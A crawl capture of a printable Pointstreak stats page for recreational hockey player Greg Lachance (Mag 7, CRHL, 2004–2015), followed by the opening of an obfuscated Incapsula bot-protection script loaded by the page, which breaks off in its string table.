

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=3219975&seasonid=10613
body_size: 2494
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter Playoffs 2013)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Greg Lachance				(
		Mag 7 - Keystone		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 21 Greg Lachance</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  D <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459535&seasonid=14385">
      Mag 7      </a> &nbsp;
      Div 8</td>
    <td>6</td>

          <td>3</td>
	    <td>1</td>
	    <td>4</td>
	    <td>1</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459535&seasonid=14305">
      Mag 7      </a> &nbsp;
      Div 6</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459535&seasonid=14081">
      Mag 7      </a> &nbsp;
      Div 6</td>
    <td>3</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014/15</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459535&seasonid=13497">
      Mag 7      </a> &nbsp;
      Div 6</td>
    <td>13</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459535&seasonid=12848">
      Mag 7      </a> &nbsp;
      Div 8</td>
    <td>11</td>

          <td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013/14</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459535&seasonid=11516">
      Mag 7      </a> &nbsp;
      Labatts</td>
    <td>15</td>

          <td>0</td>
	    <td>6</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>15</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=10923">
      Mag 7      </a> &nbsp;
      Labatts</td>
    <td>13</td>

          <td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=9634">
      Mag 7      </a> &nbsp;
      Keystone</td>
    <td>17</td>

          <td>2</td>
	    <td>3</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=9025">
      Mag 7      </a> &nbsp;
      Labatts</td>
    <td>12</td>

          <td>3</td>
	    <td>1</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=7815">
      Mag 7      </a> &nbsp;
      Labatts</td>
    <td>15</td>

          <td>1</td>
	    <td>3</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=7078">
      Mag 7      </a> &nbsp;
      Budweiser</td>
    <td>15</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010/2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=6131">
      Mag 7      </a> &nbsp;
      Budweiser</td>
    <td>15</td>

          <td>1</td>
	    <td>2</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=5480">
      Mag 7      </a> &nbsp;
      Lakeport</td>
    <td>16</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009/2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=4654">
      Mag 7      </a> &nbsp;
      Lakeport</td>
    <td>18</td>

          <td>4</td>
	    <td>1</td>
	    <td>5</td>
	    <td>2</td>
	    <td>0</td>
	    <td>24</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=4087">
      Magnificent Puck Hogs      </a> &nbsp;
      Budweiser</td>
    <td>11</td>

          <td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>27</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008/09</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=3309">
      Magnificent Puck Hogs      </a> &nbsp;
      Budweiser</td>
    <td>19</td>

          <td>1</td>
	    <td>9</td>
	    <td>10</td>
	    <td>0</td>
	    <td>0</td>
	    <td>18</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=2760">
      Magnificent 7      </a> &nbsp;
      Budweiser</td>
    <td>16</td>

          <td>0</td>
	    <td>6</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>42</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007/2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=2146">
      Magnificent 7      </a> &nbsp;
      Moosehead</td>
    <td>17</td>

          <td>4</td>
	    <td>5</td>
	    <td>9</td>
	    <td>0</td>
	    <td>0</td>
	    <td>24</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=1831">
      Magnificent 7      </a> &nbsp;
      Moose-E</td>
    <td>14</td>

          <td>3</td>
	    <td>4</td>
	    <td>7</td>
	    <td>1</td>
	    <td>0</td>
	    <td>31</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006/2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=1375">
      Magnificent 7      </a> &nbsp;
      7E</td>
    <td>18</td>

          <td>2</td>
	    <td>7</td>
	    <td>9</td>
	    <td>1</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=1213">
      Magnificent 7      </a> &nbsp;
      6E</td>
    <td>16</td>

          <td>3</td>
	    <td>4</td>
	    <td>7</td>
	    <td>0</td>
	    <td>0</td>
	    <td>27</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005/2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=934">
      Magnificent 7      </a> &nbsp;
      4E</td>
    <td>21</td>

          <td>1</td>
	    <td>5</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=786">
      Magnificent 7      </a> &nbsp;
      4E</td>
    <td>16</td>

          <td>1</td>
	    <td>6</td>
	    <td>7</td>
	    <td>0</td>
	    <td>0</td>
	    <td>18</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17844&seasonid=786">
      Controlled Chaos      </a> &nbsp;
      3E</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004/2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=589">
      Magnificent 7      </a> &nbsp;
      6</td>
    <td>22</td>

          <td>2</td>
	    <td>7</td>
	    <td>9</td>
	    <td>1</td>
	    <td>0</td>
	    <td>24</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=497">
      Magnificent 7      </a> &nbsp;
      Div 5 (E)</td>
    <td>11</td>

          <td>1</td>
	    <td>3</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>352</td>


         	<td>37</td>
	    <td>80</td>
	    <td>117</td>
	    <td>6</td>
		 	<td>0</td>
			<td>364</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left"></td>
    <td nowrap align="left"><a href="players-team.html?teamid=459535&seasonid=12124">
      Mag 7      </a> &nbsp;
      Labatts</td>
    <td>3</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459535&seasonid=14613">
      Mag 7      </a> &nbsp;
      Div 8</td>
    <td>4</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459535&seasonid=13101">
      Mag 7      </a> &nbsp;
      Div 8</td>
    <td>3</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=11323">
      Mag 7      </a> &nbsp;
      Labatts</td>
    <td>2</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=10613">
      Mag 7      </a> &nbsp;
      Keystone</td>
    <td>4</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=9430">
      Mag 7      </a> &nbsp;
      Labatts</td>
    <td>5</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=8717">
      Mag 7      </a> &nbsp;
      Lakeport</td>
    <td>4</td>

       		<td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=7641">
      Mag 7      </a> &nbsp;
      Budweiser</td>
    <td>3</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=6941">
      Mag 7      </a> &nbsp;
      Budweiser</td>
    <td>3</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=5943">
      Mag 7      </a> &nbsp;
      Lakeport</td>
    <td>4</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=210488&seasonid=5391">
      Mag 7      </a> &nbsp;
      Lakeport</td>
    <td>3</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=4450">
      Magnificent Puck Hogs      </a> &nbsp;
      Budweiser</td>
    <td>4</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=3885">
      Magnificent Puck Hogs      </a> &nbsp;
      Budweiser</td>
    <td>5</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=3085">
      Magnificent 7      </a> &nbsp;
      Budweiser</td>
    <td>1</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>17</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=2664">
      Magnificent 7      </a> &nbsp;
      Moosehead</td>
    <td>7</td>

       		<td>4</td>
	    <td>3</td>
	    <td>7</td>
	    <td>1</td>
	    <td>0</td>
	    <td>12</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=2096">
      Magnificent 7      </a> &nbsp;
      Moosehead</td>
    <td>5</td>

       		<td>1</td>
	    <td>5</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=1639">
      Magnificent 7      </a> &nbsp;
      7</td>
    <td>3</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=1283">
      Magnificent 7      </a> &nbsp;
      6</td>
    <td>2</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=911">
      Magnificent 7      </a> &nbsp;
      Div 4</td>
    <td>2</td>

       		<td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=782">
      Magnificent 7      </a> &nbsp;
      6</td>
    <td>3</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004</td>
    <td nowrap align="left"><a href="players-team.html?teamid=17868&seasonid=552">
      Magnificent 7      </a> &nbsp;
      Div 5</td>
    <td>3</td>

       		<td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>73</td>


           <td>9</td>
	    <td>18</td>
	    <td>27</td>
	    <td>2</td>
	    <td>0</td>
	    <td>107</td>
 			      </tr>
    <tr class="fields">
    <td colspan="11"> EXHIBITION </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014/2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459535&seasonid=13363">
      Mag 7      </a> &nbsp;
      Div 8</td>
    <td>4</td>

     
	    <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459535&seasonid=12476">
      Mag 7      </a> &nbsp;
      Div 8</td>
    <td>2</td>

     
	    <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  			    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>6</td>

     
    <td>0</td>
		<td>2</td>
		<td>2</td>
		<td>0</td>
		<td>0</td>
		<td>0</td>
 			    
  </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">03/05/13</td><td align="left"><a href="players-boxscore.html?gameid=2158820">Mag 7 vs Canada Trim Kings</a></td><td align="center">2-3 L</td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">03/17/13</td><td align="left"><a href="players-boxscore.html?gameid=2162193">Mag 7 vs The Scoregasms</a></td><td align="center">2-6 L</td><td>0</td><td>0</td><td>0</td><td>6</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">03/24/13</td><td align="left"><a href="players-boxscore.html?gameid=2167081">Mag 7 vs The BFFs</a></td><td align="center">4-3 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">04/21/13</td><td align="left"><a href="players-boxscore.html?gameid=2185662">Mag 7 vs The Jets</a></td><td align="center">4-5 OTL</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=993095662" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=993095662
body_size: 20061
content:
var _0x3eae=['\x77\x72\x33\x44\x6d\x38\x4b\x48','\x77\x71\x30\x39\x58\x51\x3d\x3d','\x63\x63\x4f\x79\x77\x70\x67\x3d','\x77\x70\x39\x35\x63\x43\x6c\x35\x55\x41\x3d\x3d','\x77\x34\x54\x43\x75\x78\x63\x3d','\x4c\x46\x2f\x43\x6c\x41\x3d\x3d','\x47\x32\x6a\x43\x6d\x4d\x4b\x71\x4d\x38\x4b\x33\x65\x73\x4b\x54\x77\x37\x52\x73\x59\x67\x3d\x3d','\x42\x31\x6f\x44\x77\x6f\x72\x44\x73\x38\x4f\x67\x77\x70\x31\x38','\x77\x6f\x73\x64\x4a\x41\x38\x51\x77\x6f\x62\x44\x6c\x38\x4f\x52\x57\x73\x4b\x6e\x4b\x77\x3d\x3d','\x77\x72\x4d\x30\x77\x72\x38\x43\x77\x70\x48\x44\x71\x38\x4f\x47\x65\x51\x3d\x3d','\x77\x70\x37\x43\x74\x67\x30\x3d','\x77\x70\x44\x44\x72\x7a\x6f\x3d','\x77\x72\x6e\x43\x75\x6a\x55\x3d','\x77\x71\x50\x44\x6f\x38\x4f\x41','\x77\x72\x2f\x44\x6c\x7a\x72\x43\x75\x41\x3d\x3d','\x54\x4d\x4f\x30\x77\x37\x70\x4c\x77\x71\x64\x53\x45\x77\x3d\x3d','\x4e\x63\x4f\x2b\x4f\x67\x3d\x3d','\x54\x73\x4b\x4e\x55\x67\x3d\x3d','\x77\x36\x4c\x43\x75\x38\x4b\x63\x77\x36\x33\x43\x72\x52\x77\x3d','\x63\x38\x4f\x32\x77\x71\x6a\x43\x73\x77\x77\x6c','\x77\x71\x6e\x44\x6f\x73\x4b\x41','\x77\x71\x6a\x43\x6c\x46\x55\x3d','\x61\x73\x4b\x41\x77\x70\x78\x33\x58\x38\x4b\x36\x77\x37\x68\x34\x77\x36\x6f\x3d','\x63\x38\x4b\x4c\x77\x70\x5a\x31\x54\x63\x4b\x37','\x77\x34\x2f\x43\x75\x73\x4b\x51','\x77\x35\x72\x43\x6a\x51\x59\x3d','\x46\x73\x4f\x6c\x77\x37\x78\x71\x77\x71\x73\x3d','\x77\x72\x6a\x43\x74\x53\x2f\x44\x73\x73\x4b\x53\x77\x70\x55\x3d','\x77\x36\x67\x66\x77\x37\x45\x3d','\x62\x4d\x4b\x59\x77\x6f\x41\x3d','\x53\x79\x2f\x43\x6d\x69\x77\x34\x57\x41\x3d\x3d','\x77\x6f\x6a\x44\x74\x4d\x4f\x46\x77\x34\x50\x44\x75\x73\x4f\x35','\x77\x72\x33\x44\x6d\x73\x4f\x43','\x77\x71\x33\x44\x73\x73\x4f\x6b','\x77\x72\x74\x64\x65\x51\x6e\x43\x71\x45\x73\x3d','\x77\x6f\x50\x44\x6a\x44\x48\x44\x75\x38\x4f\x68','\x77\x70\x76\x44\x67\x42\x49\x3d','\x77\x6f\x48\x43\x6d\x43\x4d\x3d','\x52\x7a\x48\x43\x6b\x48\x34\x62\x77\x34\x68\x4b\x51\x45\x49\x3d','\x77\x37\x6e\x43\x68\x7a\x37\x43\x71\x68\x52\x49','\x63\x45\x7a\x43\x74\x77\x3d\x3d','\x4b\x48\x5a\x50\x77\x36\x42\x43\x42\x52\x45\x4f\x77\x70\x4c\x44\x6f\x41\x3d\x3d','\x4f\x4d\x4f\x47\x4a\x41\x3d\x3d','\x44\x31\x6f\x50\x77\x70\x6a\x44\x6f\x4d\x4f\x76','\x77\x35\x33\x43\x73\x67\x67\x3d','\x77\x70\x2f\x44\x6c\x38\x4b\x70','\x77\x37\x48\x44\x6e\x38\x4b\x7a\x42\x73\x4b\x49','\x53\x32\x44\x44\x6d\x63\x4b\x39\x66\x53\x51\x3d','\x77\x37\x66\x44\x75\x41\x34\x3d','\x62\x4d\x4f\x4a\x77\x37\x38\x3d','\x54\x4d\x4f\x69\x64\x77\x3d\x3d','\x77\x36\x48\x43\x6a\x51\x50\x43\x75\x52\x4a\x4a\x77\x6f\x50\x44\x67\x41\x3d\x3d','\x77\x37\x64\x78\x56\x77\x3d\x3d','\x77\x34\x41\x2f\x4b\x41\x3d\x3d','\x46\x73\x4f\x79\x77\x36\x39\x78\x77\x71\x42\x51\x41\x68\x62\x43\x76\x55\x4e\x35\x4a\x79\x50\x44\x6d\x38\x4b\x67\x77\x6f\x6f\x3d','\x77\x71\x44\x44\x6c\x4d\x4b\x6f\x44\x63\x4b\x51\x77\x37\x34\x3d','\x77\x70\x6b\x34\x42\x51\x3d\x3d','\x77\x36\x6a\x44\x6e\x54\x59\x3d','\x77\x71\x7a\x44\x71\x38\x4f\x43\x77\x34\x4a\x5a\x61\x53\x76\x43\x76\x63\x4f\x32\x77\x36\x74\x64\x77\x70\x77\x79\x77\x6f\x44\x43\x73\x42\x33\x44\x76\x51\x3d\x3d','\x4f\x38\x4f\x47\x4e\x33\x6e\x43\x67\x38\x4b\x46\x4e\x73\x4b\x4a\x77\x34\x34\x3d','\x62\x4d\x4b\x65\x77\x70\x52\x37\x54\x51\x3d\x3d','\x54\x32\x6c\x2b\x77\x72\x55\x43\x77\x70\x6f\x68','\x77\x36\x59\x4e\x77\x34\x5a\x77\x77\x6f\x68\x6e','\x43\x55\x33\x43\x75\x51\x3d\x3d','\x77\x70\x67\x65\x50\x78\x73\x4e\x77\x70\x72\x44\x76\x63\x4f\x58\x56\x73\x4b\x38\x5a\x4d\x4f\x36\x77\x36\x31\x50\x77\x35\x4c\x44\x6b\x42\x44\x44\x73\x32\x39\x70\x77\x6f\x54\x44\x6b\x6e\x